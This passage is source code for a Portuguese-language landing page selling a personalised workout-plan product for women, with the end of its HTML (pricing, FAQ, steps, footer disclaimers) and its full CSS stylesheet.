              <li>✓ Progresso salvo para continuar depois</li>
              <li>✓ Liberdade para alterar o plano quando quiser</li>
            </ul>
          </div>
          <div class="demo-card reveal reveal-delay">
            <div class="demo-media">
              <img src="/shoulder-press-optimized.gif" alt="Demonstração animada do exercício desenvolvimento" loading="lazy" />
              <span>DEMONSTRAÇÃO EM MOVIMENTO</span>
            </div>
            <div class="demo-info"><div><small>Ombros • 3 séries</small><strong>Desenvolvimento</strong></div><b>8–12 repetições</b></div>
          </div>
        </div>
      </section>

      <section class="section evolution-section">
        <div class="container evolution-wrap reveal">
          <div class="evolution-heading">
            <div>
              <span class="section-label">Consistência antes de perfeição</span>
              <h2>Uma rotina organizada ajuda você a enxergar sua evolução.</h2>
            </div>
            <p>
              Mudanças reais são individuais e dependem de frequência, alimentação, descanso e
              características pessoais. O papel do Forjar é tornar o próximo treino mais claro.
            </p>
          </div>
          <figure class="evolution-figure">
            <img
              src="/forjar-evolucao-feminina-ilustrativa.webp"
              alt="Comparação ilustrativa da mesma mulher antes e depois de desenvolver maior consistência nos exercícios"
              loading="lazy"
            />
            <div class="image-label label-start">Início</div>
            <div class="image-label label-progress">Com consistência</div>
            <figcaption>
              Imagem ilustrativa criada por inteligência artificial. Não representa uma cliente real
              nem garante resultados. Cada pessoa evolui de maneira diferente.
            </figcaption>
          </figure>
        </div>
      </section>

      <section class="section themes-section">
        <div class="container themes-grid">
          <div class="theme-preview reveal">
            <span class="theme-kicker">SEU FORJAR, SUA ESCOLHA</span>
            <h3>Um visual que combina com você.</h3>
            <div class="swatches" aria-label="Prévia de temas visuais">
              <div><i class="swatch aurora"></i><span>Aurora</span><b>Selecionado</b></div>
              <div><i class="swatch ocean"></i><span>Oceano</span></div>
              <div><i class="swatch original"></i><span>Original</span></div>
              <div><i class="swatch eclipse"></i><span>Eclipse</span></div>
            </div>
          </div>
          <div class="themes-copy reveal reveal-delay">
            <span class="section-label">Personalize sua experiência</span>
            <h2>Rosa, roxo, azul ou o visual original.</h2>
            <p>
              Escolha a aparência que deixa sua experiência mais agradável. A personalização muda
              as cores da interface — seu treino continua baseado no seu perfil e nas suas respostas.
            </p>
          </div>
        </div>
      </section>

      <section class="section steps-section" id="como-funciona">
        <div class="container">
          <div class="centered reveal"><span class="section-label">Simples do início ao treino</span><h2>Seu plano em quatro passos.</h2></div>
          <div class="steps">
            <article><b>01</b><h3>Garanta o acesso</h3><p>Finalize a compra com segurança pela Cakto.</p></article>
            <article><b>02</b><h3>Responda às perguntas</h3><p>Conte ao Forjar sobre objetivo, experiência e rotina.</p></article>
            <article><b>03</b><h3>Receba seu treino</h3><p>Veja exercícios, séries, repetições e descanso.</p></article>
            <article><b>04</b><h3>Treine no seu ritmo</h3><p>Acompanhe o progresso e continue de onde parou.</p></article>
          </div>
        </div>
      </section>

      <section class="section offer-section" id="oferta">
        <div class="container offer-grid reveal">
          <div class="offer-copy">
            <span class="section-label">Comece hoje</span>
            <h2>Mais direção para treinar. Um valor que cabe na rotina.</h2>
            <p>Tenha acesso ao Forjar sem mensalidade e organize seu treino de acordo com suas respostas.</p>
            <div class="guarantee"><b>7</b><span><strong>7 dias de garantia</strong><small>Conheça o produto com tranquilidade e solicite o reembolso dentro do prazo se ele não fizer sentido para você.</small></span></div>
          </div>
          <div class="price-card">
            <span>ACESSO AO FORJAR</span>
            <p>Acesso completo por apenas</p>
            <div class="price"><small>R$</small><strong>12</strong><b>,90</b></div>
            <em>Pagamento único • sem mensalidade</em>
            <ul>
              <li>✓ Questionário personalizado</li>
              <li>✓ Plano adaptado ao seu perfil</li>
              <li>✓ Demonstrações dos exercícios</li>
              <li>✓ Cronômetro e progresso salvo</li>
              <li>✓ 7 dias de garantia</li>
            </ul>
            <a class="button button-primary button-full js-checkout" href="#">Quero começar agora <span>→</span></a>
            <small class="secure-note">Compra processada com segurança pela Cakto</small>
          </div>
        </div>
      </section>

      <section class="section faq-section" id="duvidas">
        <div class="container faq-grid">
          <div class="reveal"><span class="section-label">Perguntas frequentes</span><h2>Antes de começar</h2><p>Tudo o que você precisa saber sobre o Forjar.</p></div>
          <div class="faq-list reveal">
            <details><summary>O pagamento de R$ 12,90 é mensal?</summary><p>Não. O valor é cobrado uma única vez, sem mensalidade.</p></details>
            <details><summary>Serve para quem está começando ou retornando?</summary><p>Sim. O questionário identifica seu nível e prioriza opções mais simples nesses casos.</p></details>
            <details><summary>Posso priorizar pernas, glúteos ou abdômen?</summary><p>Sim. Você pode escolher vários grupos musculares que deseja priorizar, mantendo um treino completo.</p></details>
            <details><summary>Preciso treinar em academia?</summary><p>Não. Você informa onde vai treinar e quais equipamentos possui, inclusive a opção sem equipamentos.</p></details>
            <details><summary>Como recebo o acesso?</summary><p>Após a confirmação do pagamento na Cakto, você recebe as orientações de acesso ao produto.</p></details>
          </div>
        </div>
      </section>

      <section class="final-cta">
        <div class="container reveal">
          <img src="/forjar-logo-feminina-icon.png" alt="" />
          <span class="section-label">Seu próximo treino pode ter direção</span>
          <h2>Seu momento pode começar agora.</h2>
          <a class="button button-primary js-checkout" href="#">Garantir meu acesso por R$ 12,90 <span>→</span></a>
          <p>Pagamento único • acesso imediato • 7 dias de garantia</p>
        </div>
      </section>
    </main>

    <footer>
      <div class="container footer-inner">
        <div class="brand"><img class="brand-logo" src="/forjar-logo-feminina-horizontal.png" alt="Forjar" /></div>
        <p>O Forjar oferece orientações gerais de treino e não substitui avaliação ou acompanhamento de profissional de Educação Física ou médico.</p>
        <span>© 2026 Forjar</span>
      </div>
    </footer>

    <a class="mobile-cta js-checkout" href="#">Quero meu treino por R$ 12,90 →</a>
    <div class="checkout-notice" role="status" aria-live="polite"></div>
    <script src="/script.js"></script>
  </body>
</html>
---- mulheres/styles.css ----
:root {
  --ink: #251b33;
  --muted: #6f6679;
  --purple: #7654d6;
  --purple-dark: #5938b8;
  --pink: #e7549c;
  --pink-soft: #fff0f7;
  --blue: #3b82f6;
  --blue-soft: #eaf4ff;
  --surface: #ffffff;
  --background: #fffafd;
  --border: rgba(92, 61, 135, 0.14);
  --shadow: 0 24px 70px rgba(94, 61, 132, 0.14);
  --display: "Manrope", sans-serif;
  --body: "DM Sans", sans-serif;
}

* { box-sizing: border-box; }
html { scroll-behavior: smooth; }
body { margin: 0; background: var(--background); color: var(--ink); font-family: var(--body); line-height: 1.65; -webkit-font-smoothing: antialiased; }
a { color: inherit; text-decoration: none; }
img { display: block; max-width: 100%; }
h1, h2, h3, p { margin-top: 0; }
h1, h2, h3 { font-family: var(--display); }
.container { width: min(1160px, calc(100% - 40px)); margin-inline: auto; }
.compact { max-width: 1000px; }

.announcement { display: grid; min-height: 36px; place-items: center; padding: 7px 20px; background: linear-gradient(90deg, #6d4ed1, #e7549c 55%, #438af5); color: #fff; font-size: 12px; font-weight: 800; letter-spacing: .04em; text-align: center; text-transform: uppercase; }
.site-header { position: sticky; top: 0; z-index: 30; border-bottom: 1px solid rgba(92,61,135,.1); background: rgba(255,250,253,.86); backdrop-filter: blur(18px); }
.header-inner { min-height: 72px; display: flex; align-items: center; justify-content: space-between; gap: 28px; }
.brand, .mini-brand { display: inline-flex; align-items: center; gap: 10px; font-family: var(--display); font-weight: 800; }
.brand { font-size: 21px; }
.brand .brand-logo { width: 150px; height: auto; object-fit: contain; }
nav { display: flex; gap: 30px; color: var(--muted); font-size: 14px; font-weight: 700; }
nav a:hover { color: var(--purple); }
.button { display: inline-flex; align-items: center; justify-content: center; gap: 12px; border-radius: 14px; font-weight: 800; transition: transform .2s ease, filter .2s ease; }
.button:hover { transform: translateY(-2px); filter: brightness(1.03); }
.button-small { padding: 11px 18px; background: var(--ink); color: #fff; font-size: 13px; }
.button-primary { min-height: 58px; padding: 15px 24px; color: #fff; background: linear-gradient(135deg, var(--purple), var(--pink) 62%, var(--blue)); box-shadow: 0 15px 35px rgba(118,84,214,.27); }
.button-primary span { font-size: 21px; }
.button-full { width: 100%; }

.hero { position: relative; overflow: hidden; padding: 95px 0 90px; background: radial-gradient(circle at 83% 18%, rgba(68,139,246,.13), transparent 26rem), radial-gradient(circle at 12% 80%, rgba(231,84,156,.12), transparent 24rem), linear-gradient(145deg, #fffafd, #f8f5ff 52%, #f3f9ff); }
.hero::after { content: ""; position: absolute; inset: 0; opacity: .34; background-image: radial-gradient(rgba(109,78,209,.18) 1px, transparent 1px); background-size: 26px 26px; mask-image: linear-gradient(to bottom, #000, transparent 75%); pointer-events: none; }
.orb { position: absolute; z-index: 0; border-radius: 50%; filter: blur(80px); }
.orb-blue { width: 300px; height: 300px; right: 8%; top: -170px; background: rgba(61,137,245,.22); }
.orb-pink { width: 300px; height: 300px; left: -150px; bottom: -100px; background: rgba(231,84,156,.2); }
.hero-grid { position: relative; z-index: 1; display: grid; grid-template-columns: 1fr .92fr; align-items: center; gap: 78px; }
.eyebrow, .section-label { display: inline-flex; color: var(--purple); font-size: 12px; font-weight: 800; letter-spacing: .11em; text-transform: uppercase; }
.eyebrow { padding: 8px 13px; border: 1px solid rgba(118,84,214,.2); border-radius: 999px; background: rgba(255,255,255,.72); }
h1 { margin: 25px 0 23px; max-width: 700px; font-size: clamp(48px, 5.3vw, 76px); line-height: 1.02; letter-spacing: -.055em; }
h1 em { font-style: normal; background: linear-gradient(90deg, var(--pink), var(--purple), var(--blue)); background-clip: text; color: transparent; }
.hero-copy > p { max-width: 650px; color: var(--muted); font-size: 18px; }
.hero-actions { display: flex; align-items: center; gap: 22px; margin-top: 34px; }
.text-link { color: var(--ink); font-size: 14px; font-weight: 800; }
.trust-row { display: flex; flex-wrap: wrap; gap: 18px; margin-top: 24px; color: #625970; font-size: 12px; font-weight: 700; }

.phone-stage { position: relative; padding: 26px; }
.phone-card { position: relative; z-index: 2; overflow: hidden; padding: 26px; border: 1px solid rgba(118,84,214,.17); border-radius: 28px; background: rgba(255,255,255,.9); box-shadow: var(--shadow); transform: rotate(1.2deg); }
.phone-card::before { content: ""; position: absolute; width: 180px; height: 180px; right: -80px; top: -80px; border-radius: 50%; background: rgba(59,130,246,.12); }
.phone-top { position: relative; display: flex; justify-content: space-between; align-items: center; margin-bottom: 28px; }
.mini-brand img { width: 30px; height: 30px; object-fit: contain; }
.theme-pill { padding: 7px 10px; border-radius: 999px; background: var(--pink-soft); color: #a82768; font-size: 10px; font-weight: 800; }
.app-kicker { color: var(--pink); font-size: 9px; font-weight: 800; letter-spacing: .12em; }
.phone-card h2 { margin: 7px 0 22px; font-size: 24px; }
.progress-copy { display: flex; justify-content: space-between; color: var(--muted); font-size: 11px; }
.progress-copy strong { color: var(--purple); }
.progress { height: 7px; margin: 8px 0 20px; border-radius: 99px; background: #efeafa; }
.progress i { display: block; width: 40%; height: 100%; border-radius: inherit; background: linear-gradient(90deg, var(--pink), var(--purple), var(--blue)); }
.exercise { display: grid; grid-template-columns: 42px 1fr 30px; align-items: center; gap: 12px; margin-top: 10px; padding: 14px; border: 1px solid var(--border); border-radius: 16px; background: #fff; }
.exercise.active { border-color: rgba(231,84,156,.32); box-shadow: 0 10px 30px rgba(118,84,214,.08); }
.exercise > b { display: grid; width: 38px; height: 38px; place-items: center; border-radius: 12px; background: var(--blue-soft); color: var(--blue); font-size: 13px; }
.exercise span { display: grid; }
.exercise small { color: var(--muted); font-size: 9px; }
.exercise strong { font-size: 13px; }
.exercise > i { display: grid; width: 27px; height: 27px; place-items: center; border-radius: 50%; background: var(--pink-soft); color: var(--pink); font-style: normal; font-weight: 800; }
.floating-note { position: absolute; z-index: 3; padding: 12px 15px; border: 1px solid rgba(118,84,214,.16); border-radius: 15px; background: rgba(255,255,255,.94); box-shadow: 0 15px 40px rgba(68,45,99,.14); color: var(--muted); font-size: 11px; font-weight: 700; }
.floating-note b { color: var(--blue); font-size: 19px; }
.note-one { top: 0; right: -10px; }
.note-two { left: -16px; bottom: 8px; color: var(--purple); }

.proof-strip { border-block: 1px solid var(--border); background: #fff; }
.proof-grid { display: grid; grid-template-columns: repeat(4, 1fr); }
.proof-grid div { display: grid; justify-items: center; gap: 3px; padding: 26px 18px; border-right: 1px solid var(--border); text-align: center; }
.proof-grid div:last-child { border-right: 0; }
.proof-grid strong { color: var(--purple); font-family: var(--display); font-size: 22px; }
.proof-grid span { color: var(--muted); font-size: 11px; }

.section { padding: 105px 0; }
.section h2 { margin: 12px 0 18px; font-size: clamp(34px, 4vw, 54px); line-height: 1.08; letter-spacing: -.045em; }
.section-intro { max-width: 760px; color: var(--muted); font-size: 17px; }
.problem-section { background: #fff; text-align: center; }
.problem-section .section-intro { margin-inline: auto; }
.benefit-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 18px; margin-top: 46px; text-align: left; }
.benefit-grid article { padding: 28px; border: 1px solid var(--border); border-radius: 22px; background: linear-gradient(150deg, #fff, #fcf8ff); box-shadow: 0 12px 35px rgba(90,60,127,.06); }
.benefit-grid article > span { color: var(--pink); font-family: var(--display); font-weight: 800; }
.benefit-grid h3 { margin: 20px 0 8px; font-size: 20px; }
.benefit-grid p { margin: 0; color: var(--muted); font-size: 14px; }

.inside-section { background: linear-gradient(140deg, #251b33, #34234c 54%, #20385c); color: #fff; }
.inside-grid { display: grid; grid-template-columns: .9fr 1.1fr; align-items: center; gap: 70px; }
.inside-copy p { color: #cec4d9; }
.inside-copy ul { display: grid; gap: 12px; padding: 0; list-style: none; color: #eee8f5; }
.inside-copy li::first-letter { color: #ff8fc7; }
.inside-section .section-label { color: #9bc8ff; }
.demo-card { overflow: hidden; border: 1px solid rgba(255,255,255,.14); border-radius: 26px; background: #fff; box-shadow: 0 30px 70px rgba(10,4,20,.35); }
.demo-media { position: relative; min-height: 380px; display: grid; place-items: center; background: #fff; }
.demo-media img { width: 100%; max-height: 420px; object-fit: contain; }
.demo-media span { position: absolute; left: 18px; bottom: 18px; padding: 7px 10px; border-radius: 999px; background: rgba(37,27,51,.88); color: #fff; font-size: 9px; font-weight: 800; letter-spacing: .08em; }
.demo-info { display: flex; align-items: center; justify-content: space-between; gap: 20px; padding: 21px 24px; color: var(--ink); }
.demo-info div { display: grid; }
.demo-info small { color: var(--muted); }
.demo-info > b { color: var(--purple); font-size: 12px; }

.evolution-section { background: linear-gradient(145deg, #f8f2ff, #fff7fb 45%, #eef7ff); }
.evolution-wrap { padding: 38px; border: 1px solid rgba(118,84,214,.13); border-radius: 32px; background: rgba(255,255,255,.74); box-shadow: var(--shadow); }
.evolution-heading { display: grid; grid-template-columns: 1.2fr .8fr; align-items: end; gap: 50px; margin-bottom: 34px; }
.evolution-heading h2 { margin-bottom: 0; }
.evolution-heading p { margin-bottom: 7px; color: var(--muted); }
.evolution-figure { position: relative; overflow: hidden; margin: 0; border-radius: 24px; background: #fff; }
.evolution-figure img { width: 100%; aspect-ratio: 3/2; object-fit: cover; }
.image-label { position: absolute; top: 18px; padding: 8px 13px; border-radius: 999px; color: #fff; font-size: 11px; font-weight: 800; text-transform: uppercase; }
.label-start { left: 18px; background: rgba(37,27,51,.76); }
.label-progress { right: 18px; background: linear-gradient(90deg, var(--pink), var(--purple), var(--blue)); }
.evolution-figure figcaption { padding: 15px 20px; color: var(--muted); background: #fff; font-size: 11px; }

.themes-section { background: #fff; }
.themes-grid { display: grid; grid-template-columns: 1fr 1fr; align-items: center; gap: 75px; }
.theme-preview { padding: 34px; border: 1px solid var(--border); border-radius: 28px; background: linear-gradient(145deg, #fff7fb, #f5f0ff 48%, #edf6ff); box-shadow: var(--shadow); }
.theme-kicker { color: var(--pink); font-size: 10px; font-weight: 800; letter-spacing: .12em; }
.theme-preview h3 { margin: 10px 0 25px; font-size: 28px; }
.swatches { display: grid; gap: 10px; }
.swatches > div { display: grid; grid-template-columns: 38px 1fr auto; align-items: center; gap: 13px; padding: 12px; border: 1px solid var(--border); border-radius: 14px; background: #fff; font-weight: 700; }
.swatches b { color: var(--purple); font-size: 10px; text-transform: uppercase; }
.swatch { width: 36px; height: 36px; border-radius: 11px; }
.aurora { background: linear-gradient(135deg, #e7549c, #7654d6, #3b82f6); }
.ocean { background: linear-gradient(135deg, #0ea5e9, #2563eb); }
.original { background: linear-gradient(135deg, #111812, #9dff57); }
.eclipse { background: linear-gradient(135deg, #17111f, #8b5cf6); }
.themes-copy p { color: var(--muted); font-size: 17px; }

.steps-section { background: #fbf8ff; }
.centered { margin-bottom: 45px; text-align: center; }
.steps { display: grid; grid-template-columns: repeat(4, 1fr); gap: 15px; }
.steps article { min-height: 210px; padding: 26px; border: 1px solid var(--border); border-radius: 20px; background: #fff; }
.steps b { color: var(--blue); font-family: var(--display); font-size: 13px; }
.steps h3 { margin: 35px 0 8px; font-size: 18px; }
.steps p { color: var(--muted); font-size: 13px; }

.offer-section { background: #fff; }
.offer-grid { display: grid; grid-template-columns: 1fr .82fr; align-items: center; gap: 80px; }
.offer-copy > p { max-width: 620px; color: var(--muted); font-size: 17px; }
.guarantee { display: flex; align-items: center; gap: 16px; margin-top: 30px; padding: 18px; border: 1px solid rgba(59,130,246,.18); border-radius: 18px; background: var(--blue-soft); }
.guarantee > b { display: grid; flex: 0 0 46px; height: 46px; place-items: center; border-radius: 50%; background: #fff; color: var(--blue); font-size: 20px; }
.guarantee span { display: grid; }
.guarantee small { color: var(--muted); }
.price-card { padding: 34px; border: 1px solid rgba(118,84,214,.18); border-radius: 28px; background: linear-gradient(155deg, #fff, #fbf6ff 58%, #edf6ff); box-shadow: var(--shadow); }
.price-card > span { color: var(--purple); font-size: 10px; font-weight: 800; letter-spacing: .12em; }
.price-card > p { margin: 20px 0 4px; color: var(--muted); }
.price { display: flex; align-items: flex-start; line-height: .86; }
.price small { margin: 8px 5px 0 0; font-size: 16px; font-weight: 800; }
.price strong { font-family: var(--display); font-size: 76px; letter-spacing: -.06em; }
.price b { margin-top: 8px; font-size: 24px; }
.price-card > em { color: var(--muted); font-size: 12px; font-style: normal; }
.price-card ul { display: grid; gap: 10px; margin: 26px 0; padding: 0; list-style: none; font-size: 14px; }
.price-card li::first-letter { color: var(--pink); }
.secure-note { display: block; margin-top: 13px; color: var(--muted); text-align: center; }

.faq-section { background: #fbf8ff; }
.faq-grid { display: grid; grid-template-columns: .7fr 1.3fr; gap: 75px; }
.faq-grid > div:first-child p { color: var(--muted); }
.faq-list { display: grid; gap: 10px; }
.faq-list details { padding: 19px 21px; border: 1px solid var(--border); border-radius: 16px; background: #fff; }
.faq-list summary { cursor: pointer; font-weight: 800; }
.faq-list p { margin: 12px 0 0; color: var(--muted); font-size: 14px; }

.final-cta { padding: 90px 0; background: linear-gradient(135deg, #281d36, #4a2f6a 55%, #244a79); color: #fff; text-align: center; }
.final-cta img { width: 58px; margin: 0 auto 18px; }
.final-cta .section-label { color: #b8dcff; }
.final-cta h2 { margin: 14px 0 28px; font-size: clamp(38px, 4.8vw, 62px); }
.final-cta p { margin: 16px 0 0; color: #d9cede; font-size: 12px; }
footer { padding: 28px 0 90px; border-top: 1px solid var(--border); background: #fff; }
.footer-inner { display: grid; grid-template-columns: auto 1fr auto; align-items: center; gap: 35px; color: var(--muted); font-size: 11px; }
.footer-inner p { max-width: 700px; margin: 0; }
.mobile-cta { display: none; }
.checkout-notice { position: fixed; right: 20px; bottom: 20px; z-index: 60; max-width: 360px; padding: 14px 17px; border-radius: 12px; background: var(--ink); color: #fff; opacity: 0; pointer-events: none; transform: translateY(12px); transition: .2s ease; }
.checkout-notice.visible { opacity: 1; transform: translateY(0); }
.reveal { opacity: 0; transform: translateY(24px); transition: opacity .65s ease, transform .65s ease; }
.reveal.visible { opacity: 1; transform: none; }
.reveal-delay { transition-delay: .13s; }

@media (max-width: 980px) {
  .hero-grid, .inside-grid, .evolution-heading, .themes-grid, .offer-grid, .faq-grid { grid-template-columns: 1fr; }
  .hero-grid, .inside-grid, .themes-grid, .offer-grid, .faq-grid { gap: 48px; }
  .hero-copy { text-align: center; }
  .hero-copy > p { margin-inline: auto; }
  .hero-actions, .trust-row { justify-content: center; }
  .phone-stage { width: min(620px, 100%); margin-inline: auto; }
  .proof-grid, .steps { grid-template-columns: repeat(2, 1fr); }
  .benefit-grid { grid-template-columns: 1fr; }
  .evolution-heading { gap: 16px; }
  .footer-inner { grid-template-columns: 1fr; text-align: center; }
  .footer-inner .brand { justify-content: center; }
  .footer-inner p { margin-inline: auto; }
}

@media (max-width: 680px) {
  .container { width: min(100% - 28px, 1160px); }
  .site-header nav, .site-header .button-small { display: none; }
  .header-inner { justify-content: center; min-height: 64px; }
  .hero { padding: 65px 0 62px; }
  h1 { font-size: clamp(43px, 13vw, 59px); }
  .hero-copy > p { font-size: 16px; }
  .hero-actions { flex-direction: column; }
  .button-primary { width: 100%; }
  .phone-stage { padding: 15px 0 25px; }
  .phone-card { padding: 20px 16px; transform: none; }
  .floating-note { display: none; }
  .proof-grid { grid-template-columns: 1fr 1fr; }
  .proof-grid div:nth-child(2) { border-right: 0; }
  .proof-grid div:nth-child(-n+2) { border-bottom: 1px solid var(--border); }
  .section { padding: 76px 0; }
  .section h2 { font-size: 36px; }
  .inside-copy { text-align: center; }
  .inside-copy ul { text-align: left; }
  .demo-media { min-height: 280px; }
  .evolution-wrap { padding: 18px; border-radius: 22px; }
  .evolution-figure img { aspect-ratio: 4/5; object-fit: cover; object-position: center; }
  .image-label { top: 10px; font-size: 9px; }
  .label-start { left: 10px; }
  .label-progress { right: 10px; }
  .theme-preview { padding: 24px 18px; }
  .steps { grid-template-columns: 1fr; }
  .steps article { min-height: 175px; }
  .price-card { padding: 28px 20px; }
  .final-cta { padding: 75px 0 105px; }
  .mobile-cta { position: fixed; left: 12px; right: 12px; bottom: 12px; z-index: 50; display: flex; min-height: 54px; align-items: center; justify-content: center; padding: 12px 16px; border-radius: 14px; background: linear-gradient(135deg, var(--purple), var(--pink) 58%, var(--blue)); box-shadow: 0 14px 40px rgba(74,47,106,.35); color: #fff; font-size: 13px; font-weight: 800; }
  .checkout-notice { left: 14px; right: 14px; bottom: 76px; max-width: none; }
}

@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  .reveal { opacity: 1; transform: none; transition: none; }
}

